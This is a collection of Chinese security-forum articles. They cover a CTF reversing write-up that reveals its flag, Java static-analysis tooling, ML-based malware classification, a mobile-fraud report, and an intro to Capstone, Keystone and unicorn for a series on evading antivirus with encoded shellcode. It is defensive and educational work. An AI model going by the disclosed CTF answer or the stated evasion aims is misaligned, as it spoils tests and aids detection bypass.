Process/Thread是如何被设置的,Process又是如何导致蓝屏的,介绍了其中的一些重要结构和类型,最终解决了问题1和问题2,经过一些探索又对Critical
Thread产生了疑问,下篇文章将为大家解答这些疑问。
## 0x08 参考
[NtGlobalFlags](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/gflags-flag-table?redirectedfrom=MSDN)
[Ring3触发BSOD代码实现及内核逆向分析](https://www.anquanke.com/post/id/213412) | 社区文章 |
这是我在自学二进制逆向过程中遇到的一道题目,为了学习和成长,和大家一起分享!
题目在附件那里,接下来一起看看吧。
首先win.exe拿进去看,运行:
看来可以拖进去ida(提示是32位,自己可以尝试)
拖进去,优先找main函数,按F5:
看到一个do while的循环语句
说明要输入的第一个数字是2018,输进去,看看:
对的,很好,接下去分析,
看到congratulation!
说明这里是关键函数,所以V3是我们的关键数字,要不能为空,找到V3的出处。那个sub-401610那里,进去:
我们猜测,用户肯定有输入的,所以这个a1应该是传进来的外部参数
所以,我们可以判断出这里就是有比较的,看到一串可疑的字符串:
感觉很像是flag的样子,所以这个函数要装载字符串?(猜测)
进去看看:
result是要返回的值,a3是我们要处理的字符串,V5是最后一个字符的地址,它和sub_44B160有关系,所以进去看看:
我们看到一个memcpy函数,是说把a3地址开始的数据复制到V5,V5=v3+12开始的数据,数据长度是v2,v2=v5_1-a3;
v2就是我们能知道的字符串的长度,所以就是copy全部(当然这里是可选的长度,说不定下次就是一半呢,哈哈(暗示可以自己修改算法代码)),这样就明朗了,V5就是copy到的寄存器,出来吧:
v4是存下来了,而V4的首地址刚好就是a1,再回去:
a1的地址就是V11的地址呀,所以,V11就是存储字符串的地址,很好,接下来继续分析:
看到这个函数,对V11和a1进行处理了,所以我们推断a1是用户输入进来的,V11刚分析了一波,是我们的字符串,说明是有股匹配在里面,V11和a1是两股势力
我们从头开始分析,
这是判断V3和a1的前12位地址的内容,
不行同则调到label—24那里,后面的也是,label—24是什么,我们看看:
讲V4=0,很明显:
返回的是V18,而v18在label—24中是恒为0的,因为v4是0,
所以这个函数是我们要避免的,不能跳到这个坑里面,所以继续分析:
问发现426810函数就是一直在用的函数,它对a1和V11都是进行了相同的操作,所以我们进去看:
发现了关键函数,substr,这是个剪切字符串的函数,substr(a,b,c)表示a字符串从b处开始剪切c长度的字符串;
回去看看一个具体的分析:
我们发现了东西,a1从8处开始剪长度为6的字符串放到V12,V11从0处开始剪辑长度为6的字符串放到v13,然后比较V13和V12的内容,不相等则跳到label-24(就是前面那个坑!),所以以此类推:
这段代码就读懂了 !
最后全部匹配完成,成功的话,V4=1,就是V3的值=1;
接下来,我们就是要把剪辑的东西还原出来了!
对V11进行操作啦!来个python脚本:
我们去看看对不对!
程序闪退了,说明正确!
好啦,脚本搞出来了,接下来,题目还提示拼拼拼!前面不是还有2018吗?所以答案就是:flag{2018reverse_1s_very_easy}!
这就是全部过程啦,这道题还是很有收获的,首先是第一个substr函数的用法!切片(任意切!),第二个就是对于整体的把握和认知,程序明白了,一切都好办了~本题的匹配是将输入切片和答案的切片进行匹配,通过切片达到保护作用! | 社区文章 |
翻译自:<https://medium.com/@prasincs/open-source-static-analysis-for-security-in-2018-part-2-java-f26605cd3f7f>
翻译:聂心明
昨天,我讨论了最好用的python开源静态分析工具。那java呢?尽管所有人都讨厌它,但这个语言依然处在TIOBE index(
<https://www.tiobe.com/tiobe-index/> )的榜首。常言道,这通常是Bjarne Stroustrup说的(但是他否认)
世界上只有两种编程语言,一种是一直有人抱怨它不好,另一种是完全没有人用它。
Java虽然一直被人诟病,但是人们却用它写服务器端程序,或者安卓程序,或者其他的。我想JVM是最可靠的VM实现之一。
所以,今天要讲关于静态分析工具的什么故事呢?如果你想用TLDR版本的--可以使用spotbugs和pmd,我将进一步细致的讲解它是如何的工作的。但是我更愿意讲一些关于java静态扫描分析工具的历史。
# 依赖
我在上一篇文章( <https://medium.com/@prasincs/open-source-static-analysis-for-security-in-2018-part-1-python-348e9c1af1cd>
)中谈论了安全的包,那么在java中怎么检测呢?可以用OWASP的依赖检测工具(
<https://www.owasp.org/index.php/OWASP_Dependency_Check>
),这个工具既可以独立运行,又可以作为maven
插件,甚至最近它被集成到了Jenkins中(<https://plugins.jenkins.io/dependency-check-jenkins-plugin> )
<plugin>
<groupId>org.owasp</groupId>
<artifactId>dependency-check-maven</artifactId>
<version>3.1.2</version>
<executions>
<execution>
<goals>
<goal>check</goal>
</goals>
</execution>
</executions>
</plugin>
对于maven 你至少要添加上面的代码,现在你只要运行`mvn verify`,然后就能得到报告,或者运行`mvn dependency-check:check`,产生的报告默认保存在target/dependency-check-report.html。
从可实施性到可关注性,都是难以置信的好,你能完整的看到哪些包是存在安全问题的,并且放心,每一个脆弱点都有CVE编号,而且会把相关的链接放进去。
这个插件会显示一个图表,目的是追踪每一个需要处理的依赖问题。如果你不想成为另一个 Equifax(
<https://arstechnica.com/information-technology/2017/09/massive-equifax-breach-caused-by-failure-to-patch-two-month-old-bug/> ),我建议你用这个。
# IDEs
我拒绝使用Eclipse,但是我介绍的第一个静态工具实际上就是这个IDE的插件(它也可能装在Netbeans
上面),因为如果没有IDE,java几乎没有生产力。我发现IntelliJ’s 内置的代码检查工具真的非常有用。对于IntelliJ 和JetBrains
等主要工具来说,有一些集成性是可用的,它们了解jvm并且知道如何在上面写一种类型的语言( <https://kotlinlang.org/> )
# 测试覆盖工具
我发现,JaCoCo
能尽可能的覆盖测试大量你想要检查的代码,而且还会有一些基础性的检查。我提到它是因为它经常灵巧的发现一些代码路径,而这些路径如果没有被单元测试覆盖到的话,会表现出逻辑错误。Baeldung的评论中有一个例子(
<http://www.baeldung.com/java-static-analysis-tools> )
在这一部分我会用到一些闭源工具,老实的说,他们似乎不值得花费。
# FindBugs + FindSecBugs
Findbugs
是第一个工具,在2016年几乎每一个人都建议我去使用,最后我放弃它了,是因为它不再被维护了,并且我厌倦了各种报错和bug。这似乎花费了我很多时间去讨论这些问题。我仍然能看到它最后一个版本是在2015。
<http://findbugs.sourceforge.net/>
在处理OWASP 漏洞的同时,我还需要解决许多的bug(况且,OWASP Top 10依然是最赚钱的产品),使用FindSecBugs(
<https://github.com/find-sec-bugs/find-sec-bugs/>
),会稍微好一点。与现有工具集成会相对简单。SonarQube等工具可以很好地集成FindSecBugs。
# SpotBugs + FindSecBugs
我发现可以将静态分析工具的可维护性和实用性做一个平衡。我通常用下面的方式将这个工具集成到maven,我已经有很长时间没有为Gradle
担心了。这里给你们一些有用的东西,把下面的代码放在`<build><plugins>`之间:
<!-- SpotBugs Static Analysis -->
<plugin>
<groupId>com.github.spotbugs</groupId>
<artifactId>spotbugs-maven-plugin</artifactId>
<version>3.1.1</version>
<configuration>
<effort>Max</effort>
<threshold>Low</threshold>
<failOnError>true</failOnError>
<!--<includeFilterFile>${session.executionRootDirectory}/spotbugs-security-include.xml</includeFilterFile>
<excludeFilterFile>${session.executionRootDirectory}/spotbugs-security-exclude.xml</excludeFilterFile>-->
<xmlOutput>true</xmlOutput>
<!-- Optional directory to put spotbugs xdoc xml report -->
<xmlOutputDirectory>target/site</xmlOutputDirectory>
<plugins>
<plugin>
<groupId>com.h3xstream.findsecbugs</groupId>
<artifactId>findsecbugs-plugin</artifactId>
<version>LATEST</version> <!-- Auto-update to the latest stable -->
</plugin>
</plugins>
</configuration>
</plugin>
现在你运行`mvn
spotbugs:check`,然后它能有效地中断你的编译。你可以随意修改配置文件或者用pom强制编译或者在可信的环境中打包你的项目。比如,我可能允许使用快照生成一个小的版本,但是在最终打包过程中需要忽略这些快照。
你可以用`mvn spotbugs:gui`这个指令打开一个gui界面
现在虽然还是有一些误报,但是这是一个很好的开端。
# PMD
我没有像使用SpotBugs那样使用PMD,这是一个成熟和稳定的静待代码检查平台。特别地是,它可以发现复制粘贴的代码(这些代码可能和与原来的代码具有相似的漏洞)并且可以运行一些特殊的规则。更多的功能在:
<https://maven.apache.org/plugins/maven-pmd-plugin/>
我没有在实际项目中用过PMD,所以没法提供更一步的信息,但是,如果我有的话,那么我会把示例代码放在这里。
虽然这些工具有了很大改善,但是还是有很大提高空间的,现在有一些开发者希望通过自己的力量帮助改善这些工具,我仍然希望从OWASP Top
10的开源工具区中听到一些好消息。我也已经熟悉了一些Java静态分析的闭源软件--像Coverity一样的Veracode和Synopsis工具,如果你愿意花一点小钱,SecureAssist也是比较好的选择。
最后,我发现单独的工具似乎不能应付所有的事情,因为:
1. 数据流很重要
2. 运行时态的改变很重要
3. 依赖的检查很重要
4. 锁很重要
5. 可变的所有权/漏洞很重要
如果你浏览 OWASP静态代码分析( <https://www.owasp.org/index.php/Static_Code_Analysis>
)页面,你会发现很多静态分析的方法。我认为随着更好的工具和许多技术的出现,我们会越来越好,这些技术来自强类型的功能语言,如ML到主流语言。Java正在慢慢展现出希望。 | 社区文章 |
**1、背景**
去年听学长说2018秋招的AI岗位竞争挺激烈的,今年又听学长说2019秋招的AI岗位很激烈,原因无非是做AI方向的同学越来越多,而且很多都是跨专业的。大环境越来越激烈,但是一些公司表示还是招不到满意的人。那么未来几年内,哪个方向的机器学习人才最紧缺呢?我觉得有两个方向,第一个方向是机器学习+垂直领域,第二个方向是机器学习落地。早几年AI行业的招聘是走粗放模式的,只要你是调包侠调参怪,学历不错,都有好的offer,如今AI领域的岗位正在朝精细化发展,特定领域的机器学习专家最紧缺,这就是机器学习应用于垂直领域,所有的跨领域应用最终都是为了机器学习落地产生商业价值,这就需要全栈式机器学习人才,从需求、模型、算法、高效工程实现、部署和优化一把梭做好的机器学习人才。
本篇文章从机器学习在垂直领域的应用出发,具体阐述机器学习在网络空间安全领域的应用。
**2、机器学习在网络空间安全垂直领域的应用**
我国于2015年正式批准设立“网络空间安全”国家一级学科,目前网络空间安全的研究主要涉及五个研究方向,即网络空间安全基础、密码学及应用、系统安全、网络安全、应用安全。
目前机器学习在网络空间安全基础、密码学及应用两个方向的研究较少涉及,而在系统安全、网络安全、应用安全三个方向中有大量的研究。其中,系统安全以芯片、系统硬件物理环境及系统软件为演技对象,网络安全主要以网络基础设施、网络安全监测为研究重点,应用层面则关注应用软件安全、社会网络安全。
个人比较关注网络安全和应用安全,而第三届阿里云安全算法挑战赛的主题是恶意软件分类,属于应用安全,所以我尝试以本次比赛为例分析机器学习在安全垂直领域的应用。
**3、第三届阿里云安全算法挑战赛**
第三届阿里云安全算法挑战赛基本介绍:使用来自windows可执行程序经过沙箱程序模拟运行后得到的API指令序列数据集,区分五类恶意软件。竞赛背景、数据说明等详细介绍参考天池第三届阿里云安全算法挑战赛。
我注意到此次比赛组队规则中有一句:鼓励算法背景选手和安全背景选手跨界组合。这或许正验证着机器学习和垂直领域跨领域结合的深度问题。仅有算法背景的同学和有跨领域背景的同学同时去做垂直领域,或许结合的深度有所不同,而产生意想不到的结果。所以我分别从算法工程师的算法角度和安全算法工程师的安全算法两个角度去分析此次比赛。
**3.1 第一层面:算法**
仅从算法工程师(无安全领域背景)的层面分析待解决安全问题,浅层次结合机器学习和垂直领域。
3.1.1 探索性数据分析
在建模之前,我们都会对原始数据进行一些可视化探索,以便更快地熟悉数据,更有效进行之后的特征工程和建模
打开训练集,取前5行观测,
我们可以看到给定的数据中包含数值型和文本型的特征。
看一下训练集有多少数据,
训练集有409631049个样例,
我们先看看目标变量label,
绘成柱状图,
感染型病毒文件在五类恶意软件中数量最多,有3397个,其次是挖矿程序文件,有744个,DDOS木马文件有598个,勒
索病毒文件有287个,蠕虫病毒文件最少,只有53个。
再看看api的数量分布,
可以看到排名靠前的api主要功能是注册表读写、文件读写、获取系统信息,
再看看不同label的api数量分布,
看第一类勒索病毒api数量分布,
看一下top10 api,
3.1.2 赛题理解
预分析完数据后,再结合整体比赛介绍,我们来还原一下比赛的数据集是如何产生的:假设某个文件有以下的api调用顺
序,采集精度是10ms,这里忽略api的return value,
那么将生成如下数据文件,
3.1.3 抽象问题
每个文件有多个api调用,api之间可能存在一定的序列关系,同时api可以看成是一个个单词,这样文件的api调用就是一个个文本,所以要解决的分类问题可以看成是NLP领域中含单词顺序的文本分类问题。
3.1.4 解决问题
解决问题的方式大概有三种:
1. 就用NLP领域的文本词带模型来建模
2.用统计机器学习中的传统统计特征来建模分析
3.从深度学习领域处理时间序列的序列建模角度进行训练模型
现在来解决问题:
1) 仅使用NLP领域的文本词带模型训练模型
特征提取和算法分别使用n-gram tfidf和xgboost,其中n-gram可分为unigram、bigram ……9-gram
、10-gram。做了四 组实验,如表1所示:
表1(注:表中mlogloss是原始的logloss,loss是官方定义的loss)
可以看到单纯的文本向量已经拥有不错的效果,bigram效果最好,unigram到bigram,loss有较明显的下降,优化比较明显,再往下到trigram优化效果反而不好,结合三种gram,较trigram效果略有提升。分析下原因:可能是由于文件的api之间存在一定的时间序列关系,所以当使用含有一定的序列建模能力的bigram时,效果会得到提升,但是可能api之间的序列关系太长了,可能分布几百到几十万不等,使用n-gram tfidf很难对长序列建模,序列关系不确定可能导致trigram效果不好。
2) 仅使用统计机器学习领域的统计特征训练模型
学习了排行榜第55名、第7名和第1名的队伍的统计学特征提取方式,发现提取的统计特征越全面、越多,模型效果一般越好,这里比较下三个队伍在统计学领域对本次比赛中安全数据的处理方式。
55 th的队伍提取了一些全局特征和局部特征,如表2;7
th的队伍提取的统计特征为全局特征和api特征,全局特征相比55th并没有大的改变,关键在于新增的api特征:每个文件中的api在总api中出现的次数和比率。总api去重后有300个左右,按照这种特征处理方式提取特征,增加了600多个api特征;1
st的队伍提取的统计特征非常全面,主要分为四大类:全局特征、局部组合特征、高阶局部特征、2-gram局部特征展开。和之前两只队伍比,全局特征和局部组合特征基本不变(全局特征相比55th增加了quantile分位数),主要加入了高阶局部特征和2-gram局部特征,如表3,
测试了三组实验,如下表:
分析实验结果:可以看到统计特征越全面越多效果一般越好,全面的统计特征效果好于tfidf效果。存在的问题是较难全面地提取统计特征,包括但不限于全局特征、局部特征、高级局部特征等等,并且有些特征可能会过拟合,操作起来有点麻烦。
3) 结合NLP特征和统计学特征训练单模型
合并第55th队伍的统计学特征和NLP下的特征训练单模型,
对比表1,观察train loss 下降了,valid
loss不但没有下降,反而提升了一点,原因应该是tfidf的文本向量的效果已经不错,加入传统简单统计特征会过拟合(这里有疑惑,7
th队伍就没有过拟合),但是由于特征的可解释性问题,具体无法解释。目前只用lgb实验了合并两个领域的特征向量训练单模型,会过拟合。未实验模型融合的方法,即分别使用两个领域的特征训练两个单模型再模型融合,猜想效果会好些,应该不会过拟合。
合并7th队伍的统计学特征和NLP下的特征训练单模型,
对比上表,观察加入55th的统计特征,valid
loss有一定的回升,说明7th加入的api特征起到了作用,加入好的统计特征对效果不错的tfidf有一定的促进作用,加入差的统计特征反而效果不好。到这里为止的模型都无法对api进行长序列建模,但是还是可以通过api的数量和占比等传统统计特征来提升检测效果,现在欠缺的就是长序列建模。
没有测试1st的统计学特征和NLP下特征合并训练单模型,猜测模型效果较以上会得到明显提升。个人感觉使用tfidf复杂度较低,同时模型效果还不错,可以作为baseline,然后再尝试统计学统计特征训练模型对比效果。
4) 从深度学习领域处理时间序列的序列建模角度进行训练模型
深度学习这块还没有细加研究,有的队伍使用的是对api sequence 进行One-Hot Encoding ,变成2D
Matrix,然后使用CNN去训练模型,效果一般,具体可参考<https://github.com/beader/tianchi-3rd_security/>
。
因为api序列长度分布几百到几十万不等,而且存在明显的时序性,传统RNN网络很难对长序列建模,所以第一名的队伍采用的是textcnn(一种利用cnn对文本分类的算法),textcnn通过扩大kernel_size可以一定上弥补该问题,但是依旧很难进行较长的序列建模。
3.1.5 1st的解决方案
其中安全知识这块,1
st在ppt中提到了两点安全背景:利用数据流分析API之间的数据依赖关系,生成特征向量,再运用机器学习的分类算法,进行恶意软件的检测和分类;基于关联规则分析Aprori算法,根据敏感API和恶意软件类型之间的数据关系的调用来识别。但是我没有具体找到利用安全背景提取特征的痕迹。
可以看到1st的队伍从多个领域对本次比赛做了细致的处理,涵盖了几乎所有可能的处理方式,每种方式处理的效果都很优秀。
仅从算法角度我先得到了几点推论:
1、 NLP可以用来做baseline,值得偏重
2、 要从多维度多领域看待问题解决问题,全面发展
3、 没有太多的垂直领域背景,可以达到较好的效果
**3.2 第二层面:安全算法**
从安全算法工程师的角度,尝试利用安全领域知识和算法知识去分析和解决问题,深层次结合机器学习和垂直领域,这种结合我认为可分为三个阶段。
3.2.1 数据级可解释
从安全角度分析安全数据,首先要做到的是联系安全数据对应上安全领域知识,作为安全研究的辅助手段,促进对安全理解和研究。
先观察一下第一类勒索病毒api数量分布直方图
再对比一下挖矿恶意软件
依次绘出其他类型恶意软件的直方图,对比一下,发现勒索病毒在五类恶意软件中调用的api数量大多较少,蠕虫和感染性病毒api调用数量较勒索病毒多,挖矿程序和DDOS木马调用api数量较多。这符合我这系统安全的小白对五类恶意软件的了解
挑选五类恶意软件中api长度1%分位,25%分位,50%分位,99%分位的文件对比分析,绘出二维散点图,以勒索软件为例。
结合散点图和勒索软件的top10 api,体现出了勒索软件的一些行为习性,即勒索病毒会进行大量的注册表读写和文件读写操作。
挑选五类恶意软件中api长度1%分位,25%分位,50%分位,99%分位的文件对比分析,绘出三维散点图,以挖矿程序为例
可以看到挖矿程序的三维图非常有规律,对应到安全领域知识是挖矿程序的多线程特征,api调用有一定的时间序列关系。
上面都是由数据来对应安全领域知识,现在我们从安全领域知识出发去找到对应的数据,以蠕虫病毒为例。我们知道蠕虫的特点是复制自身,感染其他机器,具有传播性,现在我们寻找这种数据
可以看到这个文件中出现了多个同样的api序列同时在读写文件,这可能就是我们要寻找的蠕虫自我复制的数据。蠕虫的感染性体现在top
api中的Thread32Next函数和LdrLoadDll函数。但是蠕虫的传播性我没有找到证明的数据。
3.2.2 特征级可解释
通过安全领域知识(例如此次恶意软件检测比赛中如1st
ppt中提到的两点安全背景)反哺,深度分析数据性质,重构特征,达到特征可解释,提升模型效果,解决安全问题或可能促进安全研究。
先可视化全局特征看一下各个特征的重要性,可以发现top2的特征都是和api相关的,这正印证着安全背景知识中恶意软件重要的api行为特征,并且后续加入api相关的特征可以较好的提升模型效果,比如7th队伍增加的300多个api统计特征。本次数据中属性列只有五个,不需要太多安全背景就能分析出关键点在api属性,如果数据集属性较多,就需要基于安全背景知识去快速定位问题关键所在,然后重点做关键属性的特征工程。
比如Kaggle上的Rental Listing
Inquiries比赛,这是一个租房数据集,数据集里面的15个属性值都有一定的作用,但是无法得知哪个或哪些属性值最关键,如果直接做简单特征重要性可视化。
虽然top2特征是f12和f4,但是这并不是问题的关键点,在这两个特征上再做特征工程也提升不了太多效果,而最关键的是f14特征(manager_id(经理id))排第三。如果关键特征或属性在top特征中,还可以凭借算法知识挨个实验,分析出问题关键所在,但如果关键属性不在top特征,可能就需要相关的背景知识来分析问题了,例如此处如果有租房界工作经历的人学了机器学习,就可能直接凭借背景经验得出manager_id是重要特征,快速在manager_id特征之上做各种复合特征。
存在的问题是我举的例子可能属于个例,机器学习中特征的可解释性还是很弱,深度学习的特征可解释性压根没得解释。
3.2.1 模型级可解释
每个模型都有每个模型的归纳偏好,比如这个模型对挖矿软件检测效果好,另一个模型对蠕虫病毒检测效果好,模型的多样性和不同的偏好也是模型融合的基础,模型融合能提升模型整体的效果,但是模型的偏好很难用安全领域知识来解释,这就需要我们反推对比各个单个模型的特征工程,以此为引,争取达到特征级可解释。
**3.3 算法vs安全算法**
本文中所举例的第三届阿里云安全算法挑战赛,我的最终的实验结果表明:安全算法和算法的效果并没有太大的区分性,这没有达到我预期的效果。我的预期效果是:在安全领域,安全算法效果胜于算法效果。因为安全算法专家可以根据特征级解释有针对性的去做特征工程,比如根据领域知识知道api序列特征非常重要,重点去做api相关的特征,而不是纯粹从统计学等领域去尝试各个特征,无法直接定位问题关键点。没有达到预期效果的原因可能是目前水平有限,分析解决问题做的不是很到位,无法给算法加持太多的安全领域知识,以形成鲜明的对比,或是处理此次比赛安全数据集所需要的领域知识的门槛不是很高,大家都知道api序列很关键,感觉此次比赛中安全领域知识发挥的作用不是很大。
排行榜前几名的队伍好像都是职业做算法的,说明算法水平很强可以弥补安全背景的不足,不过也可能是参赛的复合背景队伍较少,因为大家的算法水平不一,所以不太好比较。
我认为从单个安全问题和模型效果角度来说,算法工程师只需要针对单个待解决的安全问题临时补习一下安全基础知识,就可以较好的处理安全数据,所以算法工程师的可选择性有很多,较容易跨入安全等垂直领域,但是不能浅尝辄止,需要深入到一个领域中去;如果从模型效果、模型落地和安全研究的三重角度来说,算法工程师只能解决单个的安全问题,很难做到对安全系统有全面的深度了解,还是需要安全出身的算法专家,安全算法专家的安全知识面和算法知识面都较广,能够全面把握安全问题,根据安全场景选择合适的算法并推动该算法在HIDS、NIDS、RASP、WAF等安全系统里的落地实现。所以我们要做某个垂直领域最懂机器学习的人。
**3.4 其他**
1.关于机器内存问题:小内存机器处理大数据集,可采用python的生成器和机器学习算法的fit_generator函数或是Linux的awk预处理大数据集。
2.关于lightGBM:本文使用的都是lgb,效果对比xgb,train logloss差别不大,valid
logloss相差挺大,而且还是xgb效果好于lgb(一般lgb效果略好于xgb),使用两种算法分析实验数据,得到的结果有所不同。不知道是参数的原因还是其他什么原因。
3.关于logloss:官方定义的logloss和logloss的定义不一致,需要自己按照官方的公式定义logloss。
关于实验结果:全部实验数据都是线下测试,同时使用lgb和使用xgb,效果不一,实验结果分析也可能不同。
4.第一名队伍的解决方案涵盖了常用的机器学习技术,值得当作范例多加研究学习。
5.测试代码在<https://github.com/404notf0und/AI-for-Security-Testing>
**4 总结和展望**
本文从NLP领域、统计学领域、深度学习领域和安全背景出发,多角度分析阿里云提供的恶意软件数据集,管中窥豹,对比分析拥有复合背景能一定程度上提升模型效果和安全研究,存在的问题是特征的可解释性问题和跨领域结合的深度不够,虽然存在一定的问题,但是阻止不了机器学习在垂直领域越来越热的应用趋势。如有不妥之处,敬请指正,欢迎交流安全数据科学。
**5 引用**
<https://tianchi.aliyun.com/competition/information.htm?raceId=231668>
<https://iami.xyz/AliSEC3/>
<https://hadxu.github.io/2018/09/25/%E7%AC%AC%E4%B8%89%E5%B1%8A%E9%98%BF%E9%87%8C%E4%BA%91%E5%AE%89%E5%85%A8%E7%AE%97%E6%B3%95%E5%A4%A7%E8%B5%9B%E5%88%9D%E8%B5%9B7th%E6%96%B9%E6%A1%88/>
<https://github.com/poteman/Alibaba-3rd-Security-Algorithm-Challenge>
<https://www.zhihu.com/question/63883507/answer/227019715>
<https://github.com/beader/tianchi-3rd_security/tree/v0.2>
[https://tianchi.aliyun.com/forum/new_articleDetail.html?spm=5176.8366600.0.0.6e50311faIzxop&raceId=231668&postsId=7220](https://tianchi.aliyun.com/forum/new_articleDetail.html?spm=5176.8366600.0.0.6e50311faIzxop&raceId=231668&postsId=7220) | 社区文章 |
# 360发布《2021年度中国手机安全状况报告》
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 又双叒叕现新场景、新话术
**1.诈骗短信盯上“新冠疫苗预约”**
仿冒新冠疫苗预约接种短信,利用钓鱼网址盗取个人信息,实施资金盗刷。
**2.确认收货,加V免费送礼品**
以“免费送”为幌子诱导参与虚假兼职任务,骗取任务本佣金。
**3.“分享朋友圈领百元红包”,这波“福利”你赶上了吗?**
黑灰产通过强制裂变分享红包平台,为色情小说、虚假兼职广告引流。
**4.P2P “内策回款”**
以P2P回款为“噱头“,吸引受害人在虚假投资平台理财,骗取投资费。
##
## 简体中文、英文、日语用户为“盗币”产业主要受害人
## 男性更易被骗但女性损失更惨重
从被骗网民的年龄段及人均损失来看,2021年全年,90后与80后为诈骗高发人群,而00后也“异军突起”占据被骗人群的一大部分。
## 色情仍是网络诈骗的主要议题
## 秘荐
1.2021年全年,360安全大脑共截获移动端新增恶意程序样本约943.1万个,同比2020年(454.6万个)增长了107.5%,平均每天截获新增手机恶意程序样本约2.6万个。
2.国家反诈中心App与360手机卫士反诈中心是预防网络诈骗的有效手段。
3.在面对APP的权限授权提示时,深究其授权目的,不轻易授权。
4.遇到疑似诈骗信息不要慌,必要时拨打110报警热线寻求帮助。 | 社区文章 |
# 杀软的无奈——基础工具篇(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
杀软的无奈是我准备开始写的一个新的专题文章,主要用来分享恶意代码分析过程用到的一些方法和工具,以及shellcode编写,shellcode分析,metasploit中的shellcode编码器的实现,编码器特征码定位,编码shellcode绕过杀软检测,基于unicorn检测shellcode编码器等相关的知识。文章中讲的案例会主要集中在linux平台中的ELF文件,但是由于个人的精力和知识水平有限,文章更新的频率和质量不太敢保证。如果有地方写的不太对,希望大佬们能够积极斧正,给与一些指导和帮助。
这是这个系列的第一篇文章,俗话说万丈高楼平地起,我们第一篇主要说一下我觉得非常实用的工具,在之后的文章中我的脚本会基于这些工具开发,并不会再介绍这些基础工具的使用。
## 相关工具的简介
* Capstone, 全能的反编译框架
* Keystone, 全能的编译框架
* IDAPython, 给ida神器再插上翅膀
* unicorn, 基于qemu的模拟执行框架(unicorn官方版本不支持SMC,我patch了一下相关代码[https://github.com/wonderkun/unicorn,建议安装这个版本](https://github.com/wonderkun/unicorn,%E5%BB%BA%E8%AE%AE%E5%AE%89%E8%A3%85%E8%BF%99%E4%B8%AA%E7%89%88%E6%9C%AC))
* flare-emu, 基于unicorn的ida插件,能够快速帮你获取你不想读的代码的执行结果。
## 全能反汇编引擎 Capstone
Capstone是一个非常优秀的反汇编框架,支持多种CPU架构的,而且提供多种语言的api接口,使用起来非常的简单方便,IDA,Radare2,Qemu等著名项目都使用了Capstone
Engine。
源码地址:<https://github.com/aquynh/capstone.git>,官方文档: <http://www.capstone-engine.org/lang_python.html>
一个简单的例子如下:
from capstone import *
CODE = b"\x55\x48\x8b\x05\xb8\x13\x00\x00"
md = Cs(CS_ARCH_X86, CS_MODE_64)
for i in md.disasm(CODE, 0x1000):
print("%d\t0x%x:\t%s\t%s\t%s" %(i.id,i.address, i.mnemonic, i.op_str,i.bytes.hex()))
初始化一个Cs类,需要有两个参数,分别是平台和架构模式
`md.disasm` 函数需要提供两个参数,第一个参数是需要分析的bytes,第二个参数是基地址。返回一个生成器,遍历就可以得到每条指令的对象
CsInsn,它导出了与此条指令相关的很多属性,详细的解释如下:
## 全能的编译引擎 Keystone
与Capstone相对应的,那必然是keystone了,keystone与capstone功能恰好恰好相反,是一个全能的支持多种架构的编译框架。源代码地址<https://github.com/keystone-engine/keystone>,官方文档地址<https://www.keystone-engine.org/docs/tutorial.html>。
CODE = b"INC ecx; DEC edx" # separate assembly instructions by ; or \n
try:
# Initialize engine in X86-32bit mode
ks = Ks(KS_ARCH_X86, KS_MODE_32)
encoding, count = ks.asm(CODE)
print("%s = %s (number of statements: %u)" %(CODE, encoding, count))
except KsError as e:
print("ERROR: %s" %e)
可以看到,跟Capstone的使用方法非常类似。
## IDAPython
ida是逆向分析的神器,但是再加上idapython那就是给神器安装上翅膀,非常好用,关于idapython的api使用说明,可以读一下我的学习记录,里面有比较好的学习资料推荐。
## flare-emu
是fireEye开源的一款基于unicorn,并且直接可以再ida导入使用的代码模拟执行工具,这个工具对于我们利用ida分析恶意代码或者shellcode都非常的有用,特别是复杂的加密算法,或者是恶心的自解密代码。
关于这款工具的使用说明可以参考这篇翻译文章<https://wonderkun.cc/2020/03/02/%E7%94%A8%E6%A8%A1%E6%8B%9F%E6%89%A7%E8%A1%8C%E5%AE%9E%E7%8E%B0Objective-C%E4%BB%A3%E7%A0%81%E8%87%AA%E5%8A%A8%E5%8C%96%E5%88%86%E6%9E%90/>
,或者直接看源代码 <https://github.com/fireeye/flare-emu>,我当时修改了一个python3的版本用于支持ida7.4,
详情见我的github<https://github.com/wonderkun/flare-emu>。
**注意** :
在mac平台上,ida默认使用的python并不是是用brew安装的python3,需要手工切换一下,切换方法可以参考<https://github.com/wonderkun/flare-emu#intall-on-mac>。
pip安装的unicorn可能不支持python3,需要自己编译安装一下unicorn。
## unicorn
Unicorn 是一款基于qemu模拟器的模拟执行框架,支持Arm, Arm64 (Armv8), M68K, Mips, Sparc, & X86
(include X86_64)等指令集,为多种语言提供编程接口比如C/C++、Python、Java 等语言。Unicorn的DLL
可以被更多的语言调用,比如易语言、Delphi,前途无量。它的设计之初就考虑到线程安全问题,能够同时并发模拟执行代码,极大的提高了实用性。
**在后续分析shellcode的过程中,会遇到大量的 self-modify-code,unicorn官方提供的版本是不支持SMC代码的,https://github.com/unicorn-engine/unicorn/issues/820,所以我参照网上的方法patch了一个版本https://github.com/wonderkun/unicorn,建议安装这个版本。就目前来看是够用的,但是官方还没有接受我的pr,具体原因未知。**
### 虚拟内存
Unicorn 采用虚拟内存机制,使得虚拟CPU的内存与真实CPU的内存隔离。Unicorn 使用如下API来操作内存:
* mem_map
* mem_read
* mem_write
使用uc_mem_map映射内存的时候,address 与 size 都需要与0x1000对齐,也就是0x1000的整数倍,否则会报UC_ERR_ARG
异常。如何动态分配管理内存并实现libc中的malloc功能将在后面的课程中讲解。
### Hook机制
Unicorn的Hook机制为编程控制虚拟CPU提供了便利。
Unicorn 支持多种不同类型的Hook。
大致可以分为(hook_add第一参数,Unicorn常量):
* 指令执行类
* UC_HOOK_INTR
* UC_HOOK_INSN
* UC_HOOK_CODE
* UC_HOOK_BLOCK
* 内存访问类
* UC_HOOK_MEM_READ
* UC_HOOK_MEM_WRITE
* UC_HOOK_MEM_FETCH
* UC_HOOK_MEM_READ_AFTER
* UC_HOOK_MEM_PROT
* UC_HOOK_MEM_FETCH_INVALID
* UC_HOOK_MEM_INVALID
* UC_HOOK_MEM_VALID
* 异常处理类
* UC_HOOK_MEM_READ_UNMAPPED
* UC_HOOK_MEM_WRITE_UNMAPPED
* UC_HOOK_MEM_FETCH_UNMAPPED
